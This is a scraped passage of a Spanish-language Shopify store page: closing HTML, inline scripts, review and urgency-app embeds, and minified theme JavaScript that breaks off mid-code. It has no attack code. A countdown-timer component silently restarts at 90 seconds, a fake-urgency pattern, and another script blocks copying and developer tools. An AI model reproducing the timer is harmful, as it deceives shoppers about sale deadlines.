    <ul hidden>
      <li id="a11y-refresh-page-message">Al seleccionar una opción, se actualiza toda la página.</li>
      <li id="a11y-new-window-message">Se abre en una nueva ventana.</li>
    </ul>

    <script>
      window.shopUrl = 'https://elaybol.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Hubo un error al actualizar tu carrito de compra. Inténtalo de nuevo.`,
        quantityError: `Solo puedes agregar [quantity] de este artículo a tu carrito.`
      }

      window.variantStrings = {
        addToCart: `Agregar al carrito`,
        soldOut: `Agotado`,
        unavailable: `No disponible`,
        unavailable_with_option: `[value]: no disponible`,
      }

      window.accessibilityStrings = {
        imageAvailable: `La imagen [index] ya está disponible en la vista de la galería`,
        shareSuccess: `Enlace copiado al portapapeles`,
        pauseSlideshow: `Pausar la presentación`,
        playSlideshow: `Reproducir la presentación`,
      }
    </script>

    <script>
      const productForm = document.querySelector('.main-product-form');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  <div id="shopify-block-AakNoTzR0N0NkN3Z2W__11532412952436166569" class="shopify-block shopify-app-block"><script async src="https://loox.io/widget/VkZZBCAlxs/loox.1628958496390.js?shop=inkalibre.myshopify.com"></script>


	<script>var loox_global_hash = '1766501946588';</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#ffdd00; }
:root { --lxs-rating-icon-color: #ffdd00; }</style>







</div><div id="shopify-block-AMlFwNkdOMysxcktaV__3492108309373172659" class="shopify-block shopify-app-block"><script async="async" src="https://cdn.kilatechapps.com/media/urgencypack/56429084864.min.js"></script>

<script id="kt-urgency-actual" type="text/javascript">
  kt_page = __st.p; 
  kt_tags = null;
  kt_available = null;
  kt_sale = false;
  kt_inv_m = "";
  kt_inv_p = "";
  kt_inv_q = "";
  kt_up_lmt = 999999999;
  kt_stk_vnts = {};
  
</script>


</div></body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://elaybol.com/cdn/shop/t/10/assets/secondary.js?v=111868950474382557051720000715
body_size: 20070
content:
try{document.querySelector(":focus-visible")}catch(t){focusVisiblePolyfill()}function focusVisiblePolyfill(){let t=["ARROWUP","ARROWDOWN","ARROWLEFT","ARROWRIGHT","TAB","ENTER","SPACE","ESCAPE","HOME","END","PAGEUP","PAGEDOWN"],e=null,i=null;window.addEventListener("keydown",e=>{t.includes(e.code.toUpperCase())&&(i=!1)}),window.addEventListener("mousedown",t=>{i=!0}),window.addEventListener("focus",()=>{e&&e.classList.remove("focused"),i||(e=document.activeElement).classList.add("focused")},!0)}class ProductRecommendations extends HTMLElement{constructor(){super()}connectedCallback(){let t=(t,e)=>{t[0].isIntersecting&&(e.unobserve(this),fetch(this.dataset.url).then(t=>t.text()).then(t=>{let e=document.createElement("div");e.innerHTML=t;let i=e.querySelector("product-recommendations");i&&i.innerHTML.trim().length&&(this.innerHTML=i.innerHTML),!this.querySelector("slideshow-component")&&this.classList.contains("complementary-products")&&this.remove(),e.querySelector(".grid__item")&&this.classList.add("product-recommendations--loaded")}).catch(t=>{console.error(t)}))};new IntersectionObserver(t.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("product-recommendations",ProductRecommendations);class MenuDrawer extends HTMLElement{constructor(){super(),this.mainDetailsToggle=this.querySelector("details"),this.addEventListener("keyup",this.onKeyUp.bind(this)),this.addEventListener("focusout",this.onFocusOut.bind(this)),this.bindEvents()}bindEvents(){this.querySelectorAll("summary").forEach(t=>t.addEventListener("click",this.onSummaryClick.bind(this))),this.querySelectorAll("button:not(.menu-drawer__close-menu-btn)").forEach(t=>t.addEventListener("click",this.onCloseButtonClick.bind(this)))}onKeyUp(t){if("ESCAPE"!==t.code.toUpperCase())return;let e=t.target.closest("details[open]");e&&(e===this.mainDetailsToggle?this.closeMenuDrawer(t,this.mainDetailsToggle.querySelector("summary")):this.closeSubmenu(e))}onSummaryClick(t){let e=t.currentTarget,i=e.parentNode,s=i.closest(".has-submenu"),n=i.hasAttribute("open"),o=window.matchMedia("(prefers-reduced-motion: reduce)");function r(){trapFocus(e.nextElementSibling,i.querySelector("button")),e.nextElementSibling.removeEventListener("transitionend",r)}i===this.mainDetailsToggle?(n&&t.preventDefault(),n?this.closeMenuDrawer(t,e):this.openMenuDrawer(e),window.matchMedia("(max-width: 990px)")&&document.documentElement.style.setProperty("--viewport-height",`${window.innerHeight}px`)):setTimeout(()=>{i.classList.add("menu-opening"),e.setAttribute("aria-expanded",!0),s&&s.classList.add("submenu-open"),!o||o.matches?r():e.nextElementSibling.addEventListener("transitionend",r)},100)}openMenuDrawer(t){setTimeout(()=>{this.mainDetailsToggle.classList.add("menu-opening")}),t.setAttribute("aria-expanded",!0),trapFocus(this.mainDetailsToggle,t),document.body.classList.add(`overflow-hidden-${this.dataset.breakpoint}`)}closeMenuDrawer(t,e=!1){void 0!==t&&(this.mainDetailsToggle.classList.remove("menu-opening"),this.mainDetailsToggle.querySelectorAll("details").forEach(t=>{t.removeAttribute("open"),t.classList.remove("menu-opening")}),this.mainDetailsToggle.querySelectorAll(".submenu-open").forEach(t=>{t.classList.remove("submenu-open")}),document.body.classList.remove(`overflow-hidden-${this.dataset.breakpoint}`),removeTrapFocus(e),this.closeAnimation(this.mainDetailsToggle))}onFocusOut(t){setTimeout(()=>{this.mainDetailsToggle.hasAttribute("open")&&!this.mainDetailsToggle.contains(document.activeElement)&&this.closeMenuDrawer()})}onCloseButtonClick(t){let e=t.currentTarget.closest("details");this.closeSubmenu(e)}closeSubmenu(t){let e=t.closest(".submenu-open");e&&e.classList.remove("submenu-open"),t.classList.remove("menu-opening"),t.querySelector("summary").setAttribute("aria-expanded",!1),removeTrapFocus(t.querySelector("summary")),this.closeAnimation(t)}closeAnimation(t){let e,i=s=>{void 0===e&&(e=s);let n=s-e;n<400?window.requestAnimationFrame(i):(t.removeAttribute("open"),t.closest("details[open]")&&trapFocus(t.closest("details[open]"),t.querySelector("summary")))};window.requestAnimationFrame(i)}}customElements.define("menu-drawer",MenuDrawer);class HeaderDrawer extends MenuDrawer{constructor(){super(),this.querySelectorAll(".menu-drawer__close-menu-btn").forEach(t=>t.addEventListener("click",this.closeButtonClick.bind(this)))}openMenuDrawer(t){this.header=this.header||document.querySelector(".section-header"),this.borderOffset=this.borderOffset||this.closest(".header-wrapper").classList.contains("header-wrapper--border-bottom")?1:0,document.documentElement.style.setProperty("--header-bottom-position",`${parseInt(this.header.getBoundingClientRect().bottom-this.borderOffset)}px`),this.header.classList.add("menu-open"),setTimeout(()=>{this.mainDetailsToggle.classList.add("menu-opening")}),t.setAttribute("aria-expanded",!0),trapFocus(this.mainDetailsToggle,t),document.body.classList.add(`overflow-hidden-${this.dataset.breakpoint}`)}closeMenuDrawer(t,e){super.closeMenuDrawer(t,e),this.header.classList.remove("menu-open")}closeButtonClick(t){this.closeMenuDrawer(t,this.mainDetailsToggle.querySelector("summary")),this.querySelector(".header__icon--menu[aria-expanded=true]").setAttribute("aria-expanded","false")}}customElements.define("header-drawer",HeaderDrawer);class ProductsMegaMenu extends HTMLElement{constructor(){super(),this.details=this.querySelector('details[id^="ProductsMegaMenu-"]'),this.mainLink=this.querySelector("summary.header__menu-item"),this.body=this.querySelector(".products-mega-menu__body"),this.overlay=this.querySelector(".products-mega-menu__overlay"),this.items=this.querySelectorAll('[id^="ProductsMegaMenu-Item"]'),this.links=this.querySelectorAll('[id^="ProductsMegaMenu-Link"]'),this.mainLink.addEventListener("mouseover",this.openMenu.bind(this)),this.overlay.addEventListener("mouseover",this.closeMenu.bind(this)),this.overlay.addEventListener("click",this.closeMenu.bind(this)),document.addEventListener("click",this.outsideClick.bind(this)),this.links.forEach(t=>{t.addEventListener("mouseover",this.displayContent.bind(this))})}displayContent(t){this.items.forEach(t=>{t.classList.remove("products-mega-menu__item--active")}),t.target.closest('[id^="ProductsMegaMenu-Item"]').classList.add("products-mega-menu__item--active")}openMenu(){this.details.setAttribute("open",""),document.querySelectorAll('[id^="Details-HeaderMenu"]').forEach(t=>{t.removeAttribute("open")})}closeMenu(){this.details.removeAttribute("open")}outsideClick(t){this.details.hasAttribute("open")&&t.target!=this.body&&(this.body.contains(t.target)||this.closeMenu())}}customElements.define("products-mega-menu",ProductsMegaMenu);class ModalDialog extends HTMLElement{constructor(){super(),this.querySelector('[id^="ModalClose-"]').addEventListener("click",this.hide.bind(this,!1)),this.addEventListener("keyup",t=>{"ESCAPE"===t.code.toUpperCase()&&this.hide()}),this.classList.contains("media-modal")?this.addEventListener("pointerup",t=>{"mouse"!==t.pointerType||t.target.closest("deferred-media, product-model")||this.hide()}):this.addEventListener("click",t=>{t.target===this&&this.hide()})}connectedCallback(){this.moved||(this.moved=!0,document.body.appendChild(this))}show(t){this.openedBy=t;let e=this.querySelector(".template-popup");document.body.classList.add("overflow-hidden"),this.setAttribute("open",""),e&&e.loadContent(),trapFocus(this,this.querySelector('[role="dialog"]')),window.pauseAllMedia()}hide(){document.body.classList.remove("overflow-hidden"),document.body.dispatchEvent(new CustomEvent("modalClosed")),this.removeAttribute("open"),removeTrapFocus(this.openedBy),window.pauseAllMedia()}}customElements.define("modal-dialog",ModalDialog);class ModalOpener extends HTMLElement{constructor(){super();let t=this.querySelector("button");if(!t)return;t.addEventListener("click",()=>{let e=document.querySelector(this.getAttribute("data-modal"));e&&e.show(t)})}}customElements.define("modal-opener",ModalOpener);class ModalV2 extends HTMLElement{constructor(){super(),this.openBtns=this.querySelectorAll(".modal-v2__open-btn"),this.closeBtns=this.querySelectorAll(".modal-v2__close-btn"),this.openBtns.forEach(t=>{t.addEventListener("click",this.openModal.bind(this))}),this.closeBtns.forEach(t=>{t.addEventListener("click",this.closeModal.bind(this))})}openModal(){this.dataset.open="true",document.body.classList.add("overflow-hidden")}closeModal(){this.dataset.open="false",document.body.classList.remove("overflow-hidden")}}customElements.define("modal-v2",ModalV2);class DeferredMedia extends HTMLElement{constructor(){super();let t=this.querySelector('[id^="Deferred-Poster-"]');if(!t)return;t.addEventListener("click",this.loadContent.bind(this))}loadContent(t=!0){if(window.pauseAllMedia(),!this.getAttribute("loaded")){let e=document.createElement("div");e.appendChild(this.querySelector("template").content.firstElementChild.cloneNode(!0)),this.setAttribute("loaded",!0);let i=this.appendChild(e.querySelector("video, model-viewer, iframe"));t&&i.focus()}}}customElements.define("deferred-media",DeferredMedia);class CopyButton extends HTMLElement{constructor(){super(),this.textarea=document.createElement("textarea"),this.textarea.classList.add("visually-hidden"),this.textarea.value=this.dataset.content.trim(),this.appendChild(this.textarea),this.addEventListener("click",this.handleClick.bind(this))}handleClick(t){this.textarea.select(),document.execCommand("copy"),this.dataset.success="true",setTimeout(()=>this.dataset.success="false",3e3)}}customElements.define("copy-button",CopyButton);class SliderComponent extends HTMLElement{constructor(){if(super(),this.slider=this.querySelector('[id^="Slider-"]'),this.sliderItems=this.querySelectorAll('[id^="Slide-"]'),this.enableSliderLooping=!1,this.currentPageElement=this.querySelector(".slider-counter--current"),this.pageTotalElement=this.querySelector(".slider-counter--total"),this.prevButton=this.querySelector('button[name="previous"]'),this.nextButton=this.querySelector('button[name="next"]'),!this.slider||!this.nextButton)return;this.initPages();let t=new ResizeObserver(t=>this.initPages());if(t.observe(this.slider),this.slider.addEventListener("scroll",this.update.bind(this)),this.prevButton.addEventListener("click",this.onButtonClick.bind(this)),this.nextButton.addEventListener("click",this.onButtonClick.bind(this)),this.sliderControlWrapper=this.querySelector(".slider-buttons"),!this.sliderControlWrapper||!this.sliderControlWrapper.querySelector(".slider-counter__link"))return;this.sliderFirstItemNode=this.slider.querySelector(".slider__slide"),this.sliderControlLinksArray=Array.from(this.sliderControlWrapper.querySelectorAll(".slider-counter__link")),this.sliderControlLinksArray.forEach(t=>t.addEventListener("click",this.linkToSlide.bind(this)))}initPages(){this.sliderItemsToShow=Array.from(this.sliderItems).filter(t=>t.clientWidth>0),this.sliderItemsToShow.length<2||(this.sliderItemOffset=this.sliderItemsToShow[1].offsetLeft-this.sliderItemsToShow[0].offsetLeft,this.slidesPerPage=Math.floor((this.slider.clientWidth-this.sliderItemsToShow[0].offsetLeft)/this.sliderItemOffset),this.totalPages=this.sliderItemsToShow.length-this.slidesPerPage+1,this.update())}resetPages(){this.sliderItems=this.querySelectorAll('[id^="Slide-"]'),this.initPages()}update(){if(!this.slider||!this.nextButton)return;let t=this.currentPage;this.currentPage=Math.round(this.slider.scrollLeft/this.sliderItemOffset)+1,this.currentPageElement&&this.pageTotalElement&&(this.currentPageElement.textContent=this.currentPage,this.pageTotalElement.textContent=this.totalPages),this.currentPage!=t&&this.dispatchEvent(new CustomEvent("slideChanged",{detail:{currentPage:this.currentPage,currentElement:this.sliderItemsToShow[this.currentPage-1]}})),this.sliderControlButtons=this.querySelectorAll(".slider-counter__link"),this.sliderControlButtons.length>0&&(this.sliderControlButtons.forEach(t=>{t.classList.remove("slider-counter__link--active"),t.removeAttribute("aria-current")}),this.sliderControlButtons[this.currentPage-1].classList.add("slider-counter__link--active"),this.sliderControlButtons[this.currentPage-1].setAttribute("aria-current",!0)),this.enableSliderLooping||(this.isSlideVisible(this.sliderItemsToShow[0])&&0===this.slider.scrollLeft?this.prevButton.setAttribute("disabled","disabled"):this.prevButton.removeAttribute("disabled"),this.isSlideVisible(this.sliderItemsToShow[this.sliderItemsToShow.length-1])?this.nextButton.setAttribute("disabled","disabled"):this.nextButton.removeAttribute("disabled"))}isSlideVisible(t,e=0){let i=this.slider.clientWidth+this.slider.scrollLeft-e;return t.offsetLeft+t.clientWidth<=i&&t.offsetLeft>=this.slider.scrollLeft}onButtonClick(t){t.preventDefault();let e=t.currentTarget.dataset.step||1;this.slideScrollPosition="next"===t.currentTarget.name?this.slider.scrollLeft+e*this.sliderItemOffset:this.slider.scrollLeft-e*this.sliderItemOffset,this.slider.scrollTo({left:this.slideScrollPosition})}linkToSlide(t){t.preventDefault();let e=this.slider.scrollLeft+this.sliderFirstItemNode.clientWidth*(this.sliderControlLinksArray.indexOf(t.currentTarget)+1-this.currentPage);this.slider.scrollTo({left:e})}}customElements.define("slider-component",SliderComponent);class CountdownTimer extends HTMLElement{constructor(){super(),this.duration=parseInt(this.dataset.duration),this.initTimer(),this.updateTimer(),"true"===this.dataset.autoPlay&&this.playTimer()}initTimer(){this.innerHTML="",this.minutesSpan=document.createElement("span");let t=document.createTextNode(":");this.secondsSpan=document.createElement("span"),this.append(this.minutesSpan,t,this.secondsSpan)}updateTimer(){let t=parseInt(this.dataset.duration);0===t&&(t=90);let e=Math.floor(t/60),i=t%60;this.minutesSpan.innerHTML=this.formatNumber(e),this.secondsSpan.innerHTML=this.formatNumber(i),this.dataset.duration=t-1}playTimer(){this.isPlaying||(this.isPlaying=!0,this.playInterval=setInterval(()=>{this.updateTimer()},1e3))}pauseTimer(){clearTimeout(this.playInterval),this.isPlaying=!0}formatNumber(t){return 1===t.toString().length?"0"+t:t}}customElements.define("countdown-timer",CountdownTimer);class SlideshowComponent extends SliderComponent{constructor(){if(super(),this.sliderControlWrapper=this.querySelector(".slider-buttons"),this.enableSliderLooping=!0,!this.sliderControlWrapper)return;this.sliderFirstItemNode=this.slider.querySelector(".slideshow__slide"),this.sliderItemsToShow.length>0&&(this.currentPage=1),this.sliderControlLinksArray=Array.from(this.sliderControlWrapper.querySelectorAll(".slider-counter__link")),this.sliderControlLinksArray.forEach(t=>t.addEventListener("click",this.linkToSlide.bind(this))),this.slider.addEventListener("scroll",this.setSlideVisibility.bind(this)),this.setSlideVisibility(),"true"===this.slider.getAttribute("data-autoplay")&&this.setAutoPlay()}setAutoPlay(){this.sliderAutoplayButton=this.querySelector(".slideshow__autoplay"),this.autoplaySpeed=1e3*this.slider.dataset.speed,this.sliderAutoplayButton.addEventListener("click",this.autoPlayToggle.bind(this)),this.addEventListener("mouseover",this.focusInHandling.bind(this)),this.addEventListener("mouseleave",this.focusOutHandling.bind(this)),this.addEventListener("focusin",this.focusInHandling.bind(this)),this.addEventListener("focusout",this.focusOutHandling.bind(this)),this.play(),this.autoplayButtonIsSetToPlay=!0}onButtonClick(t){super.onButtonClick(t);let e=1===this.currentPage,i=this.currentPage===this.sliderItemsToShow.length;(e||i)&&(e&&"previous"===t.currentTarget.name?this.slideScrollPosition=this.slider.scrollLeft+this.sliderFirstItemNode.clientWidth*this.sliderItemsToShow.length:i&&"next"===t.currentTarget.name&&(this.slideScrollPosition=0),this.slider.scrollTo({left:this.slideScrollPosition}))}update(){super.update(),this.sliderControlButtons=this.querySelectorAll(".slider-counter__link"),this.prevButton.removeAttribute("disabled"),this.sliderControlButtons.length&&(this.sliderControlButtons.forEach(t=>{t.classList.remove("slider-counter__link--active"),t.removeAttribute("aria-current")}),this.sliderControlButtons[this.currentPage-1].classList.add("slider-counter__link--active"),this.sliderControlButtons[this.currentPage-1].setAttribute("aria-current",!0))}autoPlayToggle(){this.togglePlayButtonState(this.autoplayButtonIsSetToPlay),this.autoplayButtonIsSetToPlay?this.pause():this.play(),this.autoplayButtonIsSetToPlay=!this.autoplayButtonIsSetToPlay}focusOutHandling(t){let e=t.target===this.sliderAutoplayButton||this.sliderAutoplayButton.contains(t.target);this.autoplayButtonIsSetToPlay&&!e&&this.play()}focusInHandling(t){let e=t.target===this.sliderAutoplayButton||this.sliderAutoplayButton.contains(t.target);e&&this.autoplayButtonIsSetToPlay?this.play():this.autoplayButtonIsSetToPlay&&this.pause()}play(){this.slider.setAttribute("aria-live","off"),clearInterval(this.autoplay),this.autoplay=setInterval(this.autoRotateSlides.bind(this),this.autoplaySpeed)}pause(){this.slider.setAttribute("aria-live","polite"),clearInterval(this.autoplay)}togglePlayButtonState(t){t?(this.sliderAutoplayButton.classList.add("slideshow__autoplay--paused"),this.sliderAutoplayButton.setAttribute("aria-label",window.accessibilityStrings.playSlideshow)):(this.sliderAutoplayButton.classList.remove("slideshow__autoplay--paused"),this.sliderAutoplayButton.setAttribute("aria-label",window.accessibilityStrings.pauseSlideshow))}autoRotateSlides(){let t=this.currentPage===this.sliderItems.length?0:this.slider.scrollLeft+this.slider.querySelector(".slideshow__slide").clientWidth;this.slider.scrollTo({left:t})}setSlideVisibility(){this.sliderItemsToShow.forEach((t,e)=>{let i=t.querySelectorAll("a");e===this.currentPage-1?(i.length&&i.forEach(t=>{t.removeAttribute("tabindex")}),t.setAttribute("aria-hidden","false"),t.removeAttribute("tabindex")):(i.length&&i.forEach(t=>{t.setAttribute("tabindex","-1")}),t.setAttribute("aria-hidden","true"),t.setAttribute("tabindex","-1"))})}linkToSlide(t){t.preventDefault();let e=this.slider.scrollLeft+this.sliderFirstItemNode.clientWidth*(this.sliderControlLinksArray.indexOf(t.currentTarget)+1-this.currentPage);this.slider.scrollTo({left:e})}}function _defineProperties(t,e){for(var i=0;i<e.length;i++){var s=e[i];s.enumerable=s.enumerable||!1,s.configurable=!0,"value"in s&&(s.writable=!0),Object.defineProperty(t,s.key,s)}}function _createClass(t,e,i){return e&&_defineProperties(t.prototype,e),i&&_defineProperties(t,i),Object.defineProperty(t,"prototype",{writable:!1}),t}customElements.define("slideshow-component",SlideshowComponent),function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).Splide=e()}(this,function(){"use strict";var t="(prefers-reduced-motion: reduce)";function e(t){t.length=0}function i(t,e,i){return Array.prototype.slice.call(t,e,i)}function s(t){return t.bind.apply(t,[null].concat(i(arguments,1)))}var n=setTimeout,o=function t(){};function r(t){return requestAnimationFrame(t)}function a(t,e){return typeof e===t}function l(t){return!p(t)&&a("object",t)}var d=Array.isArray,u=s(a,"function"),c=s(a,"string"),h=s(a,"undefined");function p(t){return null===t}function f(t){try{return t instanceof(t.ownerDocument.defaultView||window).HTMLElement}catch(e){return!1}}function v(t){return d(t)?t:[t]}function g(t,e){v(t).forEach(e)}function m(t,e){return t.indexOf(e)>-1}function y(t,e){return t.push.apply(t,v(e)),t}function b(t,e,i){t&&g(e,function(e){e&&t.classList[i?"add":"remove"](e)})}function $(t,e){b(t,c(e)?e.split(" "):e,!0)}function S(t,e){g(e,t.appendChild.bind(t))}function E(t,e){g(t,function(t){var i=(e||t).parentNode;i&&i.insertBefore(t,e)})}function L(t,e){return f(t)&&(t.msMatchesSelector||t.matches).call(t,e)}function C(t,e){var s=t?i(t.children):[];return e?s.filter(function(t){return L(t,e)}):s}function _(t,e){return e?C(t,e)[0]:t.firstElementChild}var x=Object.keys;function A(t,e,i){return t&&(i?x(t).reverse():x(t)).forEach(function(i){"__proto__"!==i&&e(t[i],i)}),t}function k(t){return i(arguments,1).forEach(function(e){A(e,function(i,s){t[s]=e[s]})}),t}function w(t){return i(arguments,1).forEach(function(e){A(e,function(e,i){d(e)?t[i]=e.slice():l(e)?t[i]=w({},l(t[i])?t[i]:{},e):t[i]=e})}),t}function M(t,e){g(e||x(t),function(e){delete t[e]})}function B(t,e){g(t,function(t){g(e,function(e){t&&t.removeAttribute(e)})})}function P(t,e,i){l(e)?A(e,function(e,i){P(t,i,e)}):g(t,function(t){p(i)||""===i?B(t,e):t.setAttribute(e,String(i))})}function T(t,e,i){var s=document.createElement(t);return e&&(c(e)?$(s,e):P(s,e)),i&&S(i,s),s}function D(t,e,i){if(h(i))return getComputedStyle(t)[e];p(i)||(t.style[e]=""+i)}function q(t,e){D(t,"display",e)}function I(t){t.setActive&&t.setActive()||t.focus({preventScroll:!0})}function O(t,e){return t.getAttribute(e)}function H(t,e){return t&&t.classList.contains(e)}function N(t){return t.getBoundingClientRect()}function W(t){g(t,function(t){t&&t.parentNode&&t.parentNode.removeChild(t)})}function R(t){return _(new DOMParser().parseFromString(t,"text/html").body)}function z(t,e){t.preventDefault(),e&&(t.stopPropagation(),t.stopImmediatePropagation())}function F(t,e){return t&&t.querySelector(e)}function X(t,e){return e?i(t.querySelectorAll(e)):[]}function G(t,e){b(t,e,!1)}function V(t){return t.timeStamp}function U(t){return c(t)?t:t?t+"px":""}var j="splide",Y="data-"+j;function K(t,e){if(!t)throw Error("["+j+"] "+(e||""))}var J=Math.min,Q=Math.max,Z=Math.floor,tt=Math.ceil,te=Math.abs;function ti(t,e,i){return te(t-e)<i}function ts(t,e,i,s){var n=J(e,i),o=Q(e,i);return s?n<t&&t<o:n<=t&&t<=o}function tn(t,e,i){var s=J(e,i),n=Q(e,i);return J(Q(s,t),n)}function to(t){return+(t>0)-+(t<0)}function tr(t,e){return g(e,function(e){t=t.replace("%s",""+e)}),t}function ta(t){return t<10?"0"+t:""+t}var tl={};function td(){var t=[];function i(t,e,i){g(t,function(t){t&&g(e,function(e){e.split(" ").forEach(function(e){var s=e.split(".");i(t,s[0],s[1])})})})}return{bind:function e(s,n,o,r){i(s,n,function(e,i,s){var n="addEventListener"in e,a=n?e.removeEventListener.bind(e,i,o,r):e.removeListener.bind(e,o);n?e.addEventListener(i,o,r):e.addListener(o),t.push([e,i,s,o,a])})},unbind:function e(s,n,o){i(s,n,function(e,i,s){t=t.filter(function(t){return t[0]!==e||t[1]!==i||t[2]!==s||!!o&&t[3]!==o||(t[4](),!1)})})},dispatch:function t(e,i,s){var n;return"function"==typeof CustomEvent?n=new CustomEvent(i,{bubbles:!0,detail:s}):(n=document.createEvent("CustomEvent")).initCustomEvent(i,!0,!1,s),e.dispatchEvent(n),n},destroy:function i(){t.forEach(function(t){t[4]()}),e(t)}}}var tu="mounted",tc="ready",th="move",tp="moved",tf="click",tv="refresh",tg="updated",tm="resize",ty="resized",tb="scroll",t$="scrolled",tS="destroy",tE="navigation:mounted",tL="autoplay:play",tC="autoplay:pause",t_="lazyload:loaded";function tx(t){var e=t?t.event.bus:document.createDocumentFragment(),n=td();return t&&t.event.on(tS,n.destroy),k(n,{bus:e,on:function t(i,s){n.bind(e,v(i).join(" "),function(t){s.apply(s,d(t.detail)?t.detail:[])})},off:s(n.unbind,e),emit:function t(s){n.dispatch(e,s,i(arguments,1))}})}function tA(t,e,i,s){var n,o,a=Date.now,l=0,d=!0,u=0;function c(){if(!d){if(l=t?J((a()-n)/t,1):1,i&&i(l),l>=1&&(e(),n=a(),s&&++u>=s))return h();o=r(c)}}function h(){d=!0}function p(){o&&cancelAnimationFrame(o),l=0,o=0,d=!0}function f(e){t=e}function v(){return d}return{start:function e(i){i||p(),n=a()-(i?l*t:0),d=!1,o=r(c)},rewind:function t(){n=a(),l=0,i&&i(l)},pause:h,cancel:p,set:f,isPaused:v}}var tk="Arrow",tw=tk+"Left",tM=tk+"Right",tB=tk+"Up",t8=tk+"Down",tP={width:["height"],left:["top","right"],right:["bottom","left"],x:["y"],X:["Y"],Y:["X"],ArrowLeft:[tB,tM],ArrowRight:[t8,tw]},tT="role",tD="tabindex",tq="aria-",tI=tq+"controls",tO=tq+"current",tH=tq+"selected",tN=tq+"label",tW=tq+"labelledby",tR=tq+"hidden",t2=tq+"orientation",tz=tq+"roledescription",tF=tq+"live",t0=tq+"busy",t3=tq+"atomic",tX=[tT,tD,"disabled",tI,tO,tN,tW,tR,t2,tz],t1=j+"__",t9=j,t4=t1+"track",tG=t1+"list",tV=t1+"slide",tU=tV+"--clone",tj=tV+"__container",t6=t1+"arrows",tY=t1+"arrow",t7=tY+"--prev",tK=tY+"--next",t5=t1+"pagination",tJ=t5+"__page",tQ=t1+"progress__bar",tZ=t1+"toggle",et=t1+"sr",ee="is-active",ei="is-prev",es="is-next",en="is-visible",eo="is-loading",er="is-focus-in",ea="is-overflow",el=[ee,en,ei,es,eo,er,ea],ed="touchstart mousedown",eu="touchmove mousemove",ec="touchend touchcancel mouseup click",eh="slide",ep="loop",ef="fade",ev=Y+"-interval",eg={passive:!1,capture:!0},em={Spacebar:" ",Right:tM,Left:tw,Up:tB,Down:t8};function ey(t){return em[t=c(t)?t:t.key]||t}var eb="keydown",e$=Y+"-lazy",eS=e$+"-srcset",eE="["+e$+"], ["+eS+"]",eL=[" ","Enter"],eC=Object.freeze({__proto__:null,Media:function e(i,s,n){var o=i.state,r=n.breakpoints||{},a=n.reducedMotion||{},l=td(),d=[];function u(t){t&&l.destroy()}function c(t,e){var i=matchMedia(e);l.bind(i,"change",h),d.push([t,i])}function h(){var t=o.is(7),e=n.direction,s=d.reduce(function(t,e){return w(t,e[1].matches?e[0]:{})},{});M(n),p(s),n.destroy?i.destroy("completely"===n.destroy):t?(u(!0),i.mount()):e!==n.direction&&i.refresh()}function p(t,e,s){w(n,t),e&&w(Object.getPrototypeOf(n),t),(s||!o.is(1))&&i.emit(tg,n)}return{setup:function e(){var i="min"===n.mediaQuery;x(r).sort(function(t,e){return i?+t-+e:+e-+t}).forEach(function(t){c(r[t],"("+(i?"min":"max")+"-width:"+t+"px)")}),c(a,t),h()},destroy:u,reduce:function e(i){matchMedia(t).matches&&(i?w(n,a):M(n,x(a)))},set:p}},Direction:function t(e,i,s){return{resolve:function t(e,i,n){var o="rtl"!==(n=n||s.direction)||i?"ttb"===n?0:-1:1;return tP[e]&&tP[e][o]||e.replace(/width|left|right/i,function(t,e){var i=tP[t.toLowerCase()][o]||t;return e>0?i.charAt(0).toUpperCase()+i.slice(1):i})},orient:function t(e){return e*("rtl"===s.direction?1:-1)}}},Elements:function t(i,s,n){var o,r,a,l=tx(i),d=l.on,c=l.bind,h=i.root,p=n.i18n,f={},v=[],g=[],m=[];function S(){var t,e,i;o=w("."+t4),r=_(o,"."+tG),K(o&&r,"A track/list element is missing."),y(v,C(r,"."+tV+":not(."+tU+")")),A({arrows:t6,pagination:t5,prev:t7,next:tK,bar:tQ,toggle:tZ},function(t,e){f[e]=w("."+t)}),k(f,{root:h,track:o,list:r,slides:v}),e=h.id||""+(t=j)+ta(tl[t]=(tl[t]||0)+1),i=n.role,h.id=e,o.id=o.id||e+"-track",r.id=r.id||e+"-list",!O(h,tT)&&"SECTION"!==h.tagName&&i&&P(h,tT,i),P(h,tz,p.carousel),P(r,tT,"presentation"),x()}function E(t){var i=tX.concat("style");e(v),G(h,g),G(o,m),B([o,r],i),B(h,t?i:["style",tz])}function x(){G(h,g),G(o,m),g=M(t9),m=M(t4),$(h,g),$(o,m),P(h,tN,n.label),P(h,tW,n.labelledby)}function w(t){var e=F(h,t);return e&&function t(e,i){if(u(e.closest))return e.closest(i);for(var s=e;s&&1===s.nodeType&&!L(s,i);)s=s.parentElement;return s}(e,"."+t9)===h?e:void 0}function M(t){return[t+"--"+n.type,t+"--"+n.direction,n.drag&&t+"--draggable",n.isNavigation&&t+"--nav",t===t9&&ee]}return k(f,{setup:S,mount:function t(){d(tv,E),d(tv,S),d(tg,x),c(document,ed+" keydown",function(t){a="keydown"===t.type},{capture:!0}),c(h,"focusin",function(){b(h,er,!!a)})},destroy:E})},Slides:function 